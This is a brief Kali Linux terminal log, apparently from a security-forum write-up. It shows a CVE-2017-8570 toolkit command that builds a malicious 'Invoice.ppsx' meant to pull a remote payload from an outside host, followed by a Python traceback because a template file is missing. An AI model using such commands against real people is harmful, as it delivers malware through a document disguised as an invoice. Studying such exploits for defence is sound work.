 root@kali:/var/Office8570# python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u ht
tp://192.168.1.212/logo.doc
Traceback (most recent call last):
  File "cve-2017-8570_toolkit.py", line 377, in <module>
    main(sys.argv[1:])
  File "cve-2017-8570_toolkit.py", line 153, in main
    generate_exploit_ppsx()
  File "cve-2017-8570_toolkit.py", line 175, in generate_exploit_ppsx
    shutil.copy2('template/template.ppsx', filename)
  File "/usr/lib/python2.7/shutil.py", line 144, in copy2
    copyfile(src, dst)
  File "/usr/lib/python2.7/shutil.py", line 96, in copyfile
    with open(src, 'rb') as fsrc:
IOError: [Errno 2] No such file or directory: 'template/template.ppsx'
root@kali:/var/Office8570#
先知社区